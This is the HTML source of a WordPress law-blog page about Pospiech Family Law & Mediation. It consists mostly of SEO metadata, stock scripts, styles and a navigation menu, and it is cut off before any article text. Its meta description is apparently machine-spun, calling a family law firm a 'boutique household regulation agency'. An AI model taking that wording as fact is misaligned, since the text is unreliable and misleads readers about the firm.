

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/pospiech-family-law-mediation.html
body_size: 12783
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pospiech Family Law &amp; Mediation - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/pospiech-family-law-mediation.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pospiech Family Law &amp; Mediation - law-blogs.org" />
	<meta property="og:description" content="Kaitlin Kober started her career working at a boutique household regulation agency. Pinellas Family Lawyer helps moms and dads resolve disputes and navigate the courtroom system throughout the divorce course... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/pospiech-family-law-mediation.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2020-07-29T05:35:07+00:00" />
	<meta property="og:image" content="https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#article","isPartOf":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Pospiech Family Law &#038; Mediation","datePublished":"2020-07-29T05:35:07+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html"},"wordCount":219,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#primaryimage"},"thumbnailUrl":"https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg","keywords":["family","mediation","pospiech"],"articleSection":["Family Law"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html","url":"https://www.law-blogs.org/pospiech-family-law-mediation.html","name":"Pospiech Family Law & Mediation - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#primaryimage"},"thumbnailUrl":"https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg","datePublished":"2020-07-29T05:35:07+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/pospiech-family-law-mediation.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#primaryimage","url":"https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg","contentUrl":"https://childrensrightsflorida.files.wordpress.com/2013/08/family-law-reform-2016.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/pospiech-family-law-mediation.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Pospiech Family Law &#038; Mediation"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fpospiech-family-law-mediation.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fpospiech-family-law-mediation.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-333 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
